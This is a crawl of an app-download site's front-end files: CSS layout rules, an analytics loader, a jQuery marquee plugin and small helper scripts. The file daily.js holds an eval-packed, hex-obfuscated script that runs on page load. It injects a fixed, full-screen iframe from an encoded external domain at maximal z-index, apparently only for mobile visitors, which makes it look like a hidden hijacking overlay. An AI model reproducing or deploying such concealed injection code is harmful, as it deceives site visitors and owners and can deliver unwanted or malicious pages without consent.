  height: 100%;
}
.add-screen .col1 .close-wrap {
  padding: 0 .4rem 0 .3rem;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  height: 100%;
}
.add-screen .col1 .close-wrap .img-close {
  width: 12px;
}
.add-screen .text {
  display: none;
  flex: 1;
  padding: 0 .3rem;
}
.add-screen .text.android {
  font-size: .32rem;
  color: #fe3337;
}
.add-screen .add-btn {
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  display: none;
  width: 1rem;
  height: .6rem;
  border-radius: 3px;
  color: #fe3337;
  border: 1px solid #fe3337;
  font-size: .28rem;
}
.add-screen .img-logo {
  display: none;
  width: 1rem;
}

.pc-download {
  visibility: hidden;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 90;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.8);
}
.pc-download .inner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}
.pc-download .inner-wrap .qrcode-wrap {
  padding: 30px 50px;
  border-radius: 6px;
  background: #fafafb;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}
.pc-download .inner-wrap .qrcode-wrap .item {
  padding: 10px;
  text-align: center;
  background: #FFF;
}
.pc-download .inner-wrap .qrcode-wrap .item.qrcode-android {
  margin-left: 60px;
}
.pc-download .inner-wrap .close-wrap {
  align-self: flex-start;
  position: relative;
  top: -5px;
  cursor: pointer;
}
.pc-download .inner-wrap .close-wrap:hover {
  opacity: .8;
}
.pc-download .inner-wrap .close-wrap img {
  margin-left: 10px;
  width: 30px;
}

/*  ------ 公告 ----  */
.notice{
  display: flex;
  align-items: center;
  font-size: 0.18rem;
  background-color: #ff86eb;
  color: #fff;
  border-radius: 0.08rem;
  width: calc(100% - 0.48rem);
  height: 0.5rem;
  margin: 0.15rem 0.24rem 0 0.24rem;
}
.notice-title{
  color: #fff;
  padding: 0 0.1rem;
  font-size: 0.28rem;
  font-weight: bold;
}
.notice-content{
  color: #fff;
  flex: 1;
  font-size: 0.28rem;
  font-weight: bold;
}
.notice-content a{
  color: #3d90fd;
}
.marquee {
  white-space: nowrap;
  overflow: hidden;
  box-sizing: border-box;
}
.marquee p {
  display: inline-block;
  padding-left: 100%;
  animation: marquee 15s linear infinite;
}
@keyframes marquee {
  0%   { transform: translate(0, 0); }
  100% { transform: translate(-100%, 0); }
}
.page-index .warn-wrap .warn-inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  height: .6rem;
  background: #fbf8f8;
  color: #ff5675;
  white-space: nowrap;
}
.page-index .banner-wrap {
  padding: 0.15rem 0;
}
.page-index .banner-wrap .swiper-container {
  width: 100%;
  height: 1.16rem;
  max-height: 300px;
}
.page-index .banner-wrap .swiper-container .swiper-slide {
  text-align: center;
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 0 0.24rem;
  box-sizing: border-box;
}
.page-index .banner-wrap .swiper-container .swiper-slide img{
  width: 100%;
  height: 100%;
  background-color: #f1f1f1;
  object-fit: cover;
  border-radius: .08rem;
}
.banner-wrap .swiper-container-horizontal>.swiper-pagination-bullets{
  bottom: 0;
}
.page-index .banner-wrap .swiper-container .swiper-pagination-bullet {
  width: .08rem;
  height: .04rem;
  background: #FFF;
  opacity: 1;
  margin: 0 0.03rem;
}
.page-index .banner-wrap .swiper-container .swiper-pagination-bullet-active {
  width: .16rem;
  background: #FFF;
  border-radius: 0.06rem;
}
.page-index .list-title {
  margin-top: .3rem;
  padding: 0 .3rem;
  font-size: .24rem;
  font-weight: bold;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.page-index .list-title::before {
  margin-right: .1rem;
  content: '';
  display: inline-block;
  width: .22rem;
  height: .22rem;
  background-image: url("../images/icon-title-left-1.png");
  background-size: cover;
}
.page-index .list-wrap .item-wrap {
  padding: .26rem .42rem;
  display: flex;
  flex-wrap: nowrap;
  box-sizing: border-box;
  align-items: flex-start;
  color: #333;
}
.page-index .list-wrap .item-wrap:last-child {
  border: none;
}
.page-index .list-wrap .item-wrap .img-wrap {
  width: 1.2rem;
  height: 1.2rem;
  overflow: hidden;
  flex-shrink: 0;
  border-radius: 10px;
}
.page-index .list-wrap .item-wrap .img-wrap.detail {
  width: 1.2rem;
}

.page-index .list-wrap .item-wrap .img-wrap img {
  width: 100%;
  border-radius: 10px;
}
.page-index .list-wrap .item-wrap .content {
  margin-left: .24rem;
  flex: 1;
  display: flex;
  flex-direction: column;
}
.page-index .list-wrap .item-wrap .content .row1 {
  display: flex;
}
.page-index .list-wrap .item-wrap .content .row1 .col-left {
  flex: 1;
}
.page-index .list-wrap .item-wrap .content .row1 .col-left .version, .page-index .list-wrap .item-wrap .content .row1 .col-left .date{
  font-size: 0.24rem;
  color: #969696;
}
.page-index .list-wrap .item-wrap .content .row1 .col-left .name {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  font-size: .22rem;
  font-weight: bold;
}
.page-index .list-wrap .item-wrap .content .row1 .col-left .name .tj-wrap {
  margin-left: .1rem;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 0.15rem;
  height: .4rem;
  background-color: #ff86eb;
  background-size: .7rem auto;
  font-size: .18rem;
  font-weight: normal;
  color: #FFF;
  border-top-right-radius: 0.15rem;
  border-bottom-left-radius: 0.15rem;
  transform:scale(0.8)
}
.page-index .list-wrap .item-wrap .content .row1 .col-left .count {
  margin-top: .06rem;
  color: #848080;
  font-size: .16rem;
}
.page-index .list-wrap .item-wrap .content .row1 .btn-wrap {
  margin-top: .1rem;
  flex-shrink: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: #ff86eb;
  color: #FFF;
  font-size: .24rem;
  width: 1.33rem;
  height: .48rem;
  border-radius: .7rem;
  font-weight: bold;
}
.page-index .list-wrap .item-wrap .content .row1 .btn-wrap img {
  margin-right: .1rem;
  width: .22rem;
}
.page-index .list-wrap .item-wrap .content .desc {
  color: #524F4F;
  font-size: .18rem;
  margin-top: 0.1rem;
  width: 5rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

/*  应用列表 【切换】	*/
.page-index .list-tabs{
  position: relative;
}
.list-tabs .list-tabs-header{
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 0.3rem;
  display: flex;
}
.list-tabs .list-tabs-slider{
  position: absolute;
  top: 0.61rem;
  left: 0;
  width: calc(100% / 2);
  height: 0.06rem;
  display: flex;
  justify-content: center;
}
.list-tabs .list-tabs-slider .slider{
  display: block;
  width: 0.38rem;
  height: 0.06rem;
  background-color: #94bdd3;
}
.list-tabs .list-tabs-header .list-tabs-item{
  flex: 1;
  text-align: center;
  background: none;
  color: #6a6a6a;
  height: auto;
  padding: 0.21rem 0;
  font-size: 0.2rem;
  opacity: 1;
  font-weight: bold;
}
.list-tabs .list-tabs-header .list-tabs-item.swiper-pagination-bullet-active{
  color: #94bdd3;
}

/* ----- 广告轮播【1】 ------ */
.ad-1-wrap{
  padding: 0 0.42rem;
}
.ad-1-wrap .swiper-container{
  width: 100%;
  height: 3.5rem;
  overflow: hidden;
  border-radius: 0.22rem;
}
.ad-1-wrap .swiper-container .swiper-slide img{
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  background-color: #f1f1f1;
}


/*  应用列表 【块】	*/
.page-index .list-block{
  display: flex;
  flex-wrap: wrap;
  padding: 0 0.21rem;
}
.page-index .list-block .list-item{
  padding: 0 0.21rem;
  width: 25%;
  box-sizing: border-box;
  text-align: center;
  margin-bottom: 0.3rem;
}

.page-index .list-block .list-item .app-logo{
  margin-bottom: 0.1rem;
  border:1px solid #f0f0f0;
  border-radius: 0.22rem;
  width: 100%;
  height: 1.34rem;
  background-color: #f1f1f1;
}
.page-index .list-block .list-item .app-logo img{
  width: 100%;
  border-radius: 0.22rem;
}

.page-index .list-block .list-item .app-name{
  color: #6a6a6a;
  font-size: 0.16rem;
  margin-bottom: 0.14rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: bold;
}
.page-index .list-block .list-item .app-download a{
  display: block;
  color: #94bdd3;
  border: 1px solid #94bdd3;
  border-radius: 0.24rem;
  width: 100%;
  font-size: 0.16rem;
  padding: 0.1rem 0;
  font-weight: bold;
}
.page-index .list-block .list-item .app-download a:hover,
.page-index .list-block .list-item .app-download a:active{
  color: #fff;
  background-color: #94bdd3;
}


/* --------------- 详情页开始 ---------- */
.detail-imgs{
  width: 100%;
  overflow-x: auto;
  display: flex;
  padding: 0 20px;
  box-sizing: border-box;
  margin-bottom: 0.4rem;
}
.detail-imgs .swiper-slide{
  width: auto;
  margin-right: 0.2rem;
}

.detail-imgs img{
  width: auto;
  height: 5rem;
  object-fit: cover;
}
.detail-info{
  padding: 0 0.3rem;
  margin-bottom: 0.3rem;
}
.detail-info.hot{
  padding: 0;
}

.detail-info .info-title{
  font-size: 0.32rem;
  margin-bottom: 0.12rem;
}
.detail-info.hot .info-title{
  padding: 0 0.3rem;
}
.detail-info .info-title::before {
  margin-right: .1rem;
  content: '';
  position: relative;
  top: 0.03rem;
  display: inline-block;
  width: .32rem;
  height: .32rem;
  background-image: url("../images/icon-title-left-2.png");
  background-size: cover;
}
.detail-info.hot .info-title::before {
  margin-right: .1rem;
  content: '';
  position: relative;
  top: 0.03rem;
  display: inline-block;
  width: .32rem;
  height: .32rem;
  background-image: url("../images/icon-title-left-1.png");
  background-size: cover;
}
.detail-info p{
  padding: 0.04rem 0.29rem;
  line-height: 0.36rem;
  color: #666;
}
.detail-info img{
  width: 100%;
  border-radius: 0.2rem;
}


/* 下面应该是没有使用的 */
.page-detail {
  position: relative;
  overflow-y: auto;
  z-index: 10;
  background: #FFF;
}
.page-detail .main-content {
  padding: .9rem .3rem .3rem;
}
.page-detail .title-wrap {
  margin: .4rem 0 .2rem;
  font-size: .34rem;
  font-weight: bold;
  color: #282828;
}
.page-detail .title-wrap.desc {
  margin-bottom: 0;
}
.page-detail .header-wrap {
  position: relative;
  color: #282828;
}
.page-detail .header-wrap .scroll {
  display: none;
}
.page-detail .header-wrap .btn-download {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  width: 1.2rem;
  height: .5rem;
  border-radius: .5rem;
  background: #ff5675;
  color: #FFF;
}
.page-detail .basic-wrap {
  padding-bottom: .3rem;
  display: flex;
  flex-wrap: nowrap;
  align-items: flex-start;
  background: #FFF;
  color: #333;
}
.page-detail .basic-wrap .img-wrap {
  width: 1.3rem;
  flex-shrink: 0;
}
.page-detail .basic-wrap .img-wrap img {
  width: 100%;
}
.page-detail .basic-wrap .content {
  margin-left: .24rem;
  flex: 1;
  display: flex;
}
.page-detail .basic-wrap .content .col-left {
  flex: 1;
  color: #9a9696;
  font-size: .24rem;
}
.page-detail .basic-wrap .content .col-left .name {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: .32rem;
  font-weight: bold;
  color: #202020;
}
.page-detail .basic-wrap .content .col-left .count {
  margin: .09rem 0 .12rem;
}
.page-detail .basic-wrap .content .col-left .desc {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.page-detail .basic-wrap .content .btn-wrap {
  flex-shrink: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: #FE3336;
  color: #FFF;
  font-size: .26rem;
  width: 1.5rem;
  height: .6rem;
  border-radius: .7rem;
  align-self: center;
}
.page-detail .basic-wrap .content .btn-wrap img {
  margin-right: .1rem;
  width: .34rem;
}
.page-detail .screenshot-wrap {
  margin-top: .1rem;
  height: 4rem;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  overflow: hidden;
  overflow-x: auto;
}
.page-detail .screenshot-wrap .img-wrap {
  margin-right: .2rem;
  flex-shrink: 0;
  width: 2.4rem;
  height: auto;
  border-radius: 6px;
  background: #F8f8f8;
}
.page-detail .screenshot-wrap .img-wrap img {
  width: 100%;
  border-radius: 6px;
}
.page-detail .desc-wrap {
  font-size: .26rem;
  color: #686464;
  line-height: 1.8;
}
.page-detail .desc-wrap .text.line3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.page-detail .desc-wrap .btn-wrap {
  text-align: right;
}
.page-detail .desc-wrap .btn-wrap .btn-more {
  width: .2rem;
}
.page-detail .desc-wrap .btn-wrap .btn-more.up {
  transform: rotate(180deg);
}
.page-detail .recommend-wrap {
  height: 3.5rem;
}
.page-detail .recommend-wrap .content {
  display: flex;
  justify-content: space-between;
}
.page-detail .recommend-wrap .content .item {
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  display: flex;
  flex-direction: column;
  width: 1.2rem;
}
.page-detail .recommend-wrap .content .item img {
  width: 100%;
}
.page-detail .recommend-wrap .content .item .name {
  margin: .12rem 0;
  font-size: .28rem;
  color: #333333;
}
.page-detail .recommend-wrap .content .item .download {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  width: 1.2rem;
  height: .5rem;
  border-radius: .5rem;
  background: #FF0000;
  color: #FFF;
}
.layer-screenshot {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  background: #000;
}
.layer-screenshot.pc {
  display: none;
}
.layer-screenshot .swiper-container {
  width: 100%;
  height: 100%;
}
.layer-screenshot .swiper-container .swiper-slide {
  text-align: center;
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.layer-screenshot .swiper-container .swiper-pagination-bullet {
  width: .2rem;
  height: .2rem;
  background: #FFF;
  opacity: 1;
}
.layer-screenshot .swiper-container .swiper-pagination-bullet-active {
  background: #FF0000;
}

.sticky-ad-banner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  background: transparent;
}

.sticky-link {
  position: relative; /* ✅ 关键：让 .banner-close 相对于这个定位 */
  display: block;
  max-width: 960px;
  width: 100%;
}

.sticky-img {
  width: 100%;
  height: auto;
  display: block;
}

.banner-close {
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 20px;
  color: #fff;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.4);
  padding: 0 8px;
  border-radius: 4px;
  z-index: 10;
}

/* 手机端可选最大高度 */
@media screen and (max-width: 768px) {
  .sticky-img {
    max-height: 100px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.siguatv.com/stat.js
body_size: 216
content:
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281382642&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.siguatv.com/daily.js
body_size: 1100
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](\'\\E\\d\\0\\1\\8 \\4\\8\\d\\0\\q\\y\\u\\2\\0\\j\\g\\3\\a\\1\\y \\9\\3\\4\\1\\0\\4\\1\\q\\y\\j\\2\\7\\1\\c\\q\\7\\0\\u\\2\\9\\0\\o\\j\\2\\7\\1\\c\\z\\2\\4\\2\\1\\2\\8\\6\\o\\5\\9\\8\\6\\0\\q\\k\\z \\d\\8\\p\\2\\d\\h\\d\\o\\5\\9\\8\\6\\0\\q\\k\\z \\h\\5\\0\\a\\o\\5\\9\\8\\6\\8\\t\\6\\0\\q\\4\\3\\y\\H\\E\\5\\1\\s\\6\\0\\H\\c\\1\\d\\6\\z\\t\\3\\7\\s\\U\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\d\\8\\a\\n\\2\\4\\b\\e\\f\\g\\8\\7\\7\\2\\4\\n\\b\\e\\W\\E\\A\\5\\1\\s\\6\\0\\H\');B v=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"](\'\\2\\l\\a\\8\\d\\0\');v["\\5\\a\\9"]=\'\\c\\1\\1\\g\\5\\b\\A\\A\\8\\5\\9\\5\\5\\G\\8\\5\\h\\2\\9\\t\\8\\5\\G\\9\\3\\d\\A\\N\\l\\7\\6\\F\\8\\G\\g\\c\\g\';v["\\5\\9\\a\\3\\6\\6\\2\\4\\n"]=\'\\8\\h\\1\\3\';v["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\6\\0\\l\\1\\b\\k\\g\\p\\f\\1\\3\\g\\b\\k\\g\\p\\f\\t\\3\\a\\7\\0\\a\\b\\4\\3\\4\\0\\f\\t\\8\\9\\F\\n\\a\\3\\h\\4\\7\\b\\M\\l\\l\\l";B x=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");B I=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");x["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\o\\j\\0\\t\\F\\2\\1\\o\\3\\u\\0\\a\\l\\6\\3\\j\\o\\5\\9\\a\\3\\6\\6\\2\\4\\n\\b\\1\\3\\h\\9\\c\\f\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\16\\o\\2\\4\\7\\0\\p\\b\\m\\m\\m\\m\\m\\m\\m\\m\\m\\m\\f\\g\\3\\5\\2\\1\\2\\3\\4\\b\\l\\2\\p\\0\\7\\f\\1\\3\\g\\b\\e\\f\\6\\0\\l\\1\\b\\e\\f";B K=13["\\h\\5\\0\\a\\12\\n\\0\\4\\1"]["\\1\\3\\L\\3\\j\\0\\a\\J\\8\\5\\0"]()["\\d\\8\\1\\9\\c"](/(11|Y|Z|10|14|18|19|15|17|O|X|P|Q)/i)!=R;V(K){x["\\5\\1\\s\\6\\0"]["\\3\\u\\0\\a\\l\\6\\3\\j"]="\\8\\h\\1\\3"}x["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](v);I["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](x);w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](I["\\2\\4\\4\\0\\a\\S\\D\\T\\L"]);',62,72,'x65|x74|x69|x6f|x6e|x73|x6c|x64|x61|x63|x72|x3a|x68|x6d|x30|x3b|x70|x75||x77|x31|x66|x39|x67|x2d|x78|x3d|x25|x79|x62|x76|h1|window|rwNvmMGEQ2|x22|x2c|x2f|var|x45|x54|x3c|x6b|x2e|x3e|cX3|x43|QbsSlLI4|x4c|x23|x6a|symbian|blackberry|wince|null|x48|x4d|x7b|if|x7d|j2me|iphone|android|coolpad|ipad|x41|navigator|mmp|wap|x7a|xoom|smartphone|midp'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.siguatv.com/js/Marquee.js
body_size: 2589
content:

(function($){

	$.fn.kxbdSuperMarquee = function(options){
		var opts = $.extend({},$.fn.kxbdSuperMarquee.defaults, options);
		
		return this.each(function(){
			var $marquee = $(this);//滚动元素容器
			var _scrollObj = $marquee.get(0);//滚动元素容器DOM
			var scrollW = $marquee.width();//滚动元素容器的宽度
			var scrollH = $marquee.height();//滚动元素容器的高度
			var $element = $marquee.children(); //滚动元素
			var $kids = $element.children();//滚动子元素
			var scrollSize=0;//滚动元素尺寸
			var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1:0;//滚动类型，1左右，0上下
			var scrollId, rollId, isMove, marqueeId;
			var t,b,c,d,e; //滚动动画的参数,t:当前时间，b:开始的位置，c:改变的位置，d:持续的时间，e:结束的位置
			var _size, _len; //子元素的尺寸与个数
			var $nav,$navBtns;
			var arrPos = []; 
			var numView = 0; //当前所看子元素
			var numRoll=0; //轮换的次数
			var numMoved = 0;//已经移动的距离

			//防止滚动子元素比滚动元素宽而取不到实际滚动子元素宽度
			$element.css(_type?'width':'height',10000);
			//获取滚动元素的尺寸
			var navHtml = '<ul>';
			if (opts.isEqual) {
				_size = $kids[_type?'outerWidth':'outerHeight']();
				_len = $kids.length;
				scrollSize = _size * _len;
				for(var i=0;i<_len;i++){
					arrPos.push(i*_size);
					navHtml += '<li>'+ (i+1) +'</li>';
				}
			}else{
				$kids.each(function(i){
					arrPos.push(scrollSize);
					scrollSize += $(this)[_type?'outerWidth':'outerHeight']();
					navHtml += '<li>'+ (i+1) +'</li>';
				});
			}
			navHtml += '</ul>';
			
			//滚动元素总尺寸小于容器尺寸，不滚动
			if (scrollSize<(_type?scrollW:scrollH)) return; 
			//克隆滚动子元素将其插入到滚动元素后，并设定滚动元素宽度
			$element.append($kids.clone()).css(_type?'width':'height',scrollSize*2);
			
			//轮换导航
			if (opts.navId) {
				$nav = $(opts.navId).append(navHtml).hover( stop, start );
				$navBtns = $('li', $nav);
				$navBtns.each(function(i){
					$(this).bind(opts.eventNav,function(){
						if(isMove) return;
						if(numView==i) return;
						rollFunc(arrPos[i]);
						$navBtns.eq(numView).removeClass('navOn');
						numView = i;
						$(this).addClass('navOn');
					});
				});
				$navBtns.eq(numView).addClass('navOn');
			}
			
			//设定初始位置
			if (opts.direction == 'right' || opts.direction == 'down') {
				_scrollObj[_type?'scrollLeft':'scrollTop'] = scrollSize;
			}else{
				_scrollObj[_type?'scrollLeft':'scrollTop'] = 0;
			}
			
			if(opts.isMarquee){
				//滚动开始
				//marqueeId = setInterval(scrollFunc, opts.scrollDelay);
				marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
				//鼠标划过停止滚动
				$marquee.hover(
					function(){
						clearInterval(marqueeId);
					},
					function(){
						//marqueeId = setInterval(scrollFunc, opts.scrollDelay);
						clearInterval(marqueeId);
						marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
					}
				);
				
				//控制加速运动
				if(opts.controlBtn){
					$.each(opts.controlBtn, function(i,val){
						$(val).bind(opts.eventA,function(){
							opts.direction = i;
							opts.oldAmount = opts.scrollAmount;
							opts.scrollAmount = opts.newAmount;
						}).bind(opts.eventB,function(){
							opts.scrollAmount = opts.oldAmount;
						});
					});
				}
			}else{
				if(opts.isAuto){
					//轮换开始
					start();
					
					//鼠标划过停止轮换
					$marquee.hover( stop, start );
				}
			
				//控制前后走
				if(opts.btnGo){
					$.each(opts.btnGo, function(i,val){
						$(val).bind(opts.eventGo,function(){
							if(isMove == true) return;
							opts.direction = i;
							rollFunc();
							if (opts.isAuto) {
								stop();
								start();
							}
						});
					});
				}
			}
			
			function scrollFunc(){
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
				
				if(opts.isMarquee){
					if (opts.loop > 0) {
						numMoved+=opts.scrollAmount;
						if(numMoved>scrollSize*opts.loop){
							_scrollObj[_dir] = 0;
							return clearInterval(marqueeId);
						} 
					}
					var newPos = _scrollObj[_dir]+(opts.direction == 'left' || opts.direction == 'up'?1:-1)*opts.scrollAmount;
				}else{
					if(opts.duration){
						if(t++<d){
							isMove = true;
							var newPos = Math.ceil(easeOutQuad(t,b,c,d));
							if(t==d){
								newPos = e;
							}
						}else{
							newPos = e;
							clearInterval(scrollId);
							isMove = false;
							return;
						}
					}else{
						var newPos = e;
						clearInterval(scrollId);
					}
				}
				
				if(opts.direction == 'left' || opts.direction == 'up'){
					if(newPos>=scrollSize){
						newPos-=scrollSize;
					}
				}else{
					if(newPos<=0){
						newPos+=scrollSize;
					}
				}
				_scrollObj[_dir] = newPos;
				
				if(opts.isMarquee){
					marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
				}else if(t<d){
					if(scrollId) clearTimeout(scrollId);
					scrollId = setTimeout(scrollFunc, opts.scrollDelay);
				}else{
					isMove = false;
				}
				
			};
			
			function rollFunc(pPos){
				isMove = true;
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
				var _neg = opts.direction == 'left' || opts.direction == 'up'?1:-1;

				numRoll = numRoll +_neg;
				//得到当前所看元素序号并改变导航CSS
				if(pPos == undefined&&opts.navId){
					$navBtns.eq(numView).removeClass('navOn');
					numView +=_neg;
					if(numView>=_len){
						numView = 0;
					}else if(numView<0){
						numView = _len-1;
					}
					$navBtns.eq(numView).addClass('navOn');
					numRoll = numView;
				}

				var _temp = numRoll<0?scrollSize:0;
				t=0;
				b=_scrollObj[_dir];
				//c=(pPos != undefined)?pPos:_neg*opts.distance;
				e=(pPos != undefined)?pPos:_temp+(opts.distance*numRoll)%scrollSize;
				if(_neg==1){
					if(e>b){
						c = e-b;
					}else{
						c = e+scrollSize -b;
					}
				}else{
					if(e>b){
						c =e-scrollSize-b;
					}else{
						c = e-b;
					}
				}
				d=opts.duration;
				
				//scrollId = setInterval(scrollFunc, opts.scrollDelay);
				if(scrollId) clearTimeout(scrollId);
				scrollId = setTimeout(scrollFunc, opts.scrollDelay);
			}
			
			function start(){
				rollId = setInterval(function(){
					rollFunc();
				}, opts.time*1000);
			}
			function stop(){
				clearInterval(rollId);
			}
			
			function easeOutQuad(t,b,c,d){
				return -c *(t/=d)*(t-2) + b;
			}
			
			function easeOutQuint(t,b,c,d){
				return c*((t=t/d-1)*t*t*t*t + 1) + b;
			}

		});
	};
	$.fn.kxbdSuperMarquee.defaults = {
		isMarquee:false,//是否为Marquee
		isEqual:true,//所有滚动的元素长宽是否相等,true,false
		loop: 0,//循环滚动次数，0时无限
		newAmount:3,//加速滚动的步长
		eventA:'mousedown',//鼠标事件，加速
		eventB:'mouseup',//鼠标事件，原速
		isAuto:true,//是否自动轮换
		time:5,//停顿时间，单位为秒
		duration:50,//缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
		eventGo:'click', //鼠标事件，向前向后走
		direction: 'left',//滚动方向，'left','right','up','down'
		scrollAmount:1,//步长
		scrollDelay:10,//时长
		eventNav:'click'//导航事件
	};
	
	$.fn.kxbdSuperMarquee.setDefaults = function(settings) {
		$.extend( $.fn.kxbdSuperMarquee.defaults, settings );
	};
	
})(jQuery);
















--- FILE ---
content_type: application/javascript
request_url: https://k9de5.83ne8b.com/Public/static/js/common.js
body_size: 52
content:
(function (c, d) {
  var e = document.documentElement || document.body,
    a = "orientationchange" in window ? "orientationchange" : "resize",
    b = function () {
      var f = e.clientWidth;
      e.style.fontSize = (f >= 750) ? "100px" : 100 * (f / 750) + "px"
      // e.style.fontSize = (f >= 580) ? "77px" : 77 * (f / 750) + "px"
    };
  b();
  c.addEventListener(a, b, false)
})(window);

//document.body.addEventListener('touchstart', function () { });

var os = function () {
  var ua = navigator.userAgent,
    isWindowsPhone = /(?:Windows Phone)/.test(ua),
    isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
    isAndroid = /(?:Android)/.test(ua),
    isFireFox = /(?:Firefox)/.test(ua),
    isChrome = /(?:Chrome|CriOS)/.test(ua),
    isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
    isPhone = /(?:iPhone)/.test(ua) && !isTablet,
    isPc = !isPhone && !isAndroid && !isSymbian;
  return {
    isTablet: isTablet,
    isPhone: isPhone,
    isAndroid: isAndroid,
    isPc: isPc
  };
}();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.siguatv.com/js/link.js
body_size: 257
content:

//页签切换效果
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=$("#"+name+i);
		var con=$("#con_"+name+"_"+i);		
		if(i==cursel)
		{
			$(menu).addClass("hover");
			//$(con).fadeTo("slow", 1);
			$(con).show();
		}
		else
		{
			$(menu).removeClass("hover");
			$(con).hide();
		}
	}
}




